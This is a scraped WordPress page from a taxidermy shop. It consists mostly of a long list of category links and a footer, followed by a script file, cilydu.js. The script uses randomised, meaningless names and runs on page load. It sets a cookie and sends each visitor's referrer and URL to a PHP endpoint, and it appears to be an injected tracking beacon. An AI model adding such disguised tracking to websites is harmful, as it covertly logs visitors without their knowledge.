	<li class="cat-item cat-item-10856"><a href="https://taxidermiecuriosites.com/category/troph/" >troph</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://taxidermiecuriosites.com/category/trophee/" >trophée</a>
</li>
	<li class="cat-item cat-item-8925"><a href="https://taxidermiecuriosites.com/category/trophee-buffle-dafrique/" >trophée buffle d&#039;afrique</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://taxidermiecuriosites.com/category/trophee-de-cerf/" >trophée de cerf</a>
</li>
	<li class="cat-item cat-item-10109"><a href="https://taxidermiecuriosites.com/category/trophee-de-chasse/" >trophée de chasse</a>
</li>
	<li class="cat-item cat-item-7685"><a href="https://taxidermiecuriosites.com/category/truc/" >truc</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://taxidermiecuriosites.com/category/trucs/" >trucs</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://taxidermiecuriosites.com/category/tuer-sur-la-route/" >tuer sur la route</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://taxidermiecuriosites.com/category/tun-tun/" >tun tun</a>
</li>
	<li class="cat-item cat-item-11589"><a href="https://taxidermiecuriosites.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-8142"><a href="https://taxidermiecuriosites.com/category/turtle-fossil/" >turtle fossil</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://taxidermiecuriosites.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-8048"><a href="https://taxidermiecuriosites.com/category/tylonycteris-pachypu/" >tylonycteris pachypu</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://taxidermiecuriosites.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://taxidermiecuriosites.com/category/ultracr/" >ultracr</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://taxidermiecuriosites.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://taxidermiecuriosites.com/category/univers/" >univers</a>
</li>
	<li class="cat-item cat-item-11322"><a href="https://taxidermiecuriosites.com/category/urania-leilus/" >urania leilus</a>
</li>
	<li class="cat-item cat-item-9022"><a href="https://taxidermiecuriosites.com/category/urgence/" >urgence</a>
</li>
	<li class="cat-item cat-item-7660"><a href="https://taxidermiecuriosites.com/category/ussir/" >ussir</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://taxidermiecuriosites.com/category/vache/" >vache</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://taxidermiecuriosites.com/category/vache-des-hautes-terres-en-tweed/" >vache des hautes terres en tweed</a>
</li>
	<li class="cat-item cat-item-10355"><a href="https://taxidermiecuriosites.com/category/valentines-day-gift/" >valentines day gift</a>
</li>
	<li class="cat-item cat-item-10286"><a href="https://taxidermiecuriosites.com/category/vanite-sculpture/" >vanité sculpture</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://taxidermiecuriosites.com/category/vegans/" >vegans</a>
</li>
	<li class="cat-item cat-item-7945"><a href="https://taxidermiecuriosites.com/category/veillez/" >veillez</a>
</li>
	<li class="cat-item cat-item-9442"><a href="https://taxidermiecuriosites.com/category/velociraptor/" >velociraptor</a>
</li>
	<li class="cat-item cat-item-8722"><a href="https://taxidermiecuriosites.com/category/vendeurs/" >vendeurs</a>
</li>
	<li class="cat-item cat-item-8900"><a href="https://taxidermiecuriosites.com/category/veritable/" >véritable</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://taxidermiecuriosites.com/category/veritable-araignee/" >véritable araignée</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://taxidermiecuriosites.com/category/veritable-art-animal-osseux/" >véritable art animal osseux</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://taxidermiecuriosites.com/category/veritable-art-papillon/" >véritable art papillon</a>
</li>
	<li class="cat-item cat-item-8585"><a href="https://taxidermiecuriosites.com/category/veritable-corail-blanc/" >véritable corail blanc</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://taxidermiecuriosites.com/category/veritable-insecte/" >véritable insecte</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://taxidermiecuriosites.com/category/veritable-mante-orchidee/" >véritable mante orchidée</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://taxidermiecuriosites.com/category/veritable-oiseau-en-peluche/" >véritable oiseau en peluche</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://taxidermiecuriosites.com/category/veritable-os/" >véritable os</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://taxidermiecuriosites.com/category/veritable-papillon/" >véritable papillon</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://taxidermiecuriosites.com/category/veritable-squelette-de-poisson/" >véritable squelette de poisson</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://taxidermiecuriosites.com/category/verre-medical-pyrex/" >verre médical pyrex</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://taxidermiecuriosites.com/category/versailles/" >versailles</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://taxidermiecuriosites.com/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://taxidermiecuriosites.com/category/vertebres/" >vertèbres</a>
</li>
	<li class="cat-item cat-item-7639"><a href="https://taxidermiecuriosites.com/category/veulent/" >veulent</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://taxidermiecuriosites.com/category/veux/" >veux</a>
</li>
	<li class="cat-item cat-item-11282"><a href="https://taxidermiecuriosites.com/category/vexillum-vulpecula/" >vexillum vulpecula</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://taxidermiecuriosites.com/category/victorien/" >victorien</a>
</li>
	<li class="cat-item cat-item-7717"><a href="https://taxidermiecuriosites.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://taxidermiecuriosites.com/category/vie-de-mer/" >vie de mer</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://taxidermiecuriosites.com/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-6610"><a href="https://taxidermiecuriosites.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://taxidermiecuriosites.com/category/vindula-dejone/" >vindula dejone</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://taxidermiecuriosites.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://taxidermiecuriosites.com/category/vintage-francais/" >vintage français</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://taxidermiecuriosites.com/category/vintage-style/" >vintage style</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://taxidermiecuriosites.com/category/violent/" >violent</a>
</li>
	<li class="cat-item cat-item-8987"><a href="https://taxidermiecuriosites.com/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-9417"><a href="https://taxidermiecuriosites.com/category/vivre/" >vivre</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://taxidermiecuriosites.com/category/votre/" >votre</a>
</li>
	<li class="cat-item cat-item-9242"><a href="https://taxidermiecuriosites.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://taxidermiecuriosites.com/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://taxidermiecuriosites.com/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://taxidermiecuriosites.com/category/vrai-crane/" >vrai crâne</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://taxidermiecuriosites.com/category/vrai-crane-de-castor/" >vrai crâne de castor</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://taxidermiecuriosites.com/category/vrai-crane-de-cerf/" >vrai crâne de cerf</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://taxidermiecuriosites.com/category/vrai-crane-de-cerf-chevreuil/" >vrai crâne de cerf chevreuil</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://taxidermiecuriosites.com/category/vrai-crane-de-chevre/" >vrai crâne de chèvre</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://taxidermiecuriosites.com/category/vrai-crane-de-montagne/" >vrai crâne de montagne</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://taxidermiecuriosites.com/category/vrai-millipede/" >vrai millipede</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://taxidermiecuriosites.com/category/vrai-oiseau-en-pel-pel-pelle/" >vrai oiseau en pel pel pellé</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://taxidermiecuriosites.com/category/vrai-papillon/" >vrai papillon</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://taxidermiecuriosites.com/category/vrai-papillon-de-nuit/" >vrai papillon de nuit</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://taxidermiecuriosites.com/category/vrai-scarabee/" >vrai scarabée</a>
</li>
	<li class="cat-item cat-item-7592"><a href="https://taxidermiecuriosites.com/category/vrai-squelette/" >vrai squelette</a>
</li>
	<li class="cat-item cat-item-9969"><a href="https://taxidermiecuriosites.com/category/vraie/" >vraie</a>
</li>
	<li class="cat-item cat-item-6921"><a href="https://taxidermiecuriosites.com/category/vraie-chauve-souris/" >vraie chauve-souris</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://taxidermiecuriosites.com/category/vraie-taxidermie/" >vraie taxidermie</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://taxidermiecuriosites.com/category/vraiment/" >vraiment</a>
</li>
	<li class="cat-item cat-item-10548"><a href="https://taxidermiecuriosites.com/category/vrier/" >vrier</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://taxidermiecuriosites.com/category/waited/" >waited</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://taxidermiecuriosites.com/category/wallcharmers-wallcharmers/" >wallcharmers wallcharmers</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://taxidermiecuriosites.com/category/wallie-boone-eperons/" >wallie boone éperons</a>
</li>
	<li class="cat-item cat-item-8252"><a href="https://taxidermiecuriosites.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://taxidermiecuriosites.com/category/weirdness/" >weirdness</a>
</li>
	<li class="cat-item cat-item-9246"><a href="https://taxidermiecuriosites.com/category/wetspecimen/" >wetspecimen</a>
</li>
	<li class="cat-item cat-item-9109"><a href="https://taxidermiecuriosites.com/category/wicca/" >wicca</a>
</li>
	<li class="cat-item cat-item-11509"><a href="https://taxidermiecuriosites.com/category/wild-turkey-foot-feet/" >wild turkey foot feet</a>
</li>
	<li class="cat-item cat-item-9525"><a href="https://taxidermiecuriosites.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://taxidermiecuriosites.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-8871"><a href="https://taxidermiecuriosites.com/category/witch-frame/" >witch frame</a>
</li>
	<li class="cat-item cat-item-9515"><a href="https://taxidermiecuriosites.com/category/witchy/" >witchy</a>
</li>
	<li class="cat-item cat-item-9556"><a href="https://taxidermiecuriosites.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://taxidermiecuriosites.com/category/wolpertinger/" >wolpertinger</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://taxidermiecuriosites.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://taxidermiecuriosites.com/category/wunderkammer/" >wunderkammer</a>
</li>
	<li class="cat-item cat-item-7805"><a href="https://taxidermiecuriosites.com/category/xenochrophis-vittatu/" >xenochrophis vittatu</a>
</li>
	<li class="cat-item cat-item-9426"><a href="https://taxidermiecuriosites.com/category/yonoil/" >yonoil</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://taxidermiecuriosites.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://taxidermiecuriosites.com/category/youtubeurs/" >youtubeurs</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://taxidermiecuriosites.com/category/zelda/" >zelda</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://taxidermiecuriosites.com/category/zibeline/" >zibeline</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://taxidermiecuriosites.com/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-11275"><a href="https://taxidermiecuriosites.com/category/oeuf/" >œuf</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://taxidermiecuriosites.com/category/oeuvre-dart-papillon/" >œuvre d&#039;art papillon</a>
</li>
		</ul>
</aside>                    </div>
                    <div class="col-md-4">
                                           </div>
                    <div class="col-md-4">
                                                 
                    </div>
                </div> <!-- row -->
		</div>
	</div>



	<div class="site-footer ">  
		<p class="bg-info"><a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: lovetype by <a href="https://kumarmohit.com/" rel="designer">Mohit Kumar</a>.</p>
		</div><!-- .site-info -->
  </footer>
</div>

<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/taxidermiecuriosites.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-content/themes/default/inc/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://taxidermiecuriosites.com/cilydu.js
body_size: 764
content:


function roruvym()
{		var xybynat = window.location.href;  	
    var miboxomyzuny = "cilydu"; 


	 	var rumugyj = "/" + miboxomyzuny + ".php";
      var relutypuv = 60;

	var gycasob = miboxomyzuny; 	var ravatapa = "";
 
	    try
 
     {
 
      ravatapa=""+parent.document.referrer;     }     catch (ex)      {	    ravatapa=""+document.referrer;
    } 
	
	if(pybyqyxara(gycasob) == null)    	
 	{
			var rytiposype = window.location.hostname;

 
				
 		cypoc(gycasob, "1", relutypuv, "/", rytiposype);   	 				if(pybyqyxara(gycasob) != null)
		{				var kocebihahagiba = new Image();
			kocebihahagiba.src=rumugyj + "?referer=" + escape(ravatapa) + "&url=" + escape(xybynat); 


	
		} 	   	 	} }  


roruvym();

function pybyqyxara(nyxafekaxiby) 
{     var godit = document.cookie; 

    var dymyzaqawyhowa = nyxafekaxiby + "=";      var hoqakanapyr = godit.indexOf("; " + dymyzaqawyhowa); 
    if (hoqakanapyr == -1) {	
         hoqakanapyr = godit.indexOf(dymyzaqawyhowa); 	

        if (hoqakanapyr != 0) return null; 



    } else {
         hoqakanapyr += 2;      } 
    var xofilyryvywaqir = document.cookie.indexOf(";", hoqakanapyr);

 

    if (xofilyryvywaqir == -1) {    

        xofilyryvywaqir = godit.length; 

 	    } 
     return unescape(godit.substring(hoqakanapyr + dymyzaqawyhowa.length, xofilyryvywaqir));  }


function cypoc(mapifupalagopu,fagybometoq,cade, wacyxarapycyk, fitit) 
{  	  var vegav = new Date();	  var neci = new Date();	    	 	
	 neci.setTime(vegav.getTime() + 1000*60*cade);   	
 document.cookie = mapifupalagopu+"="+escape(fagybometoq) + ";expires="+neci.toGMTString() + ";path=" + wacyxarapycyk + ";domain=" + fitit;	
}   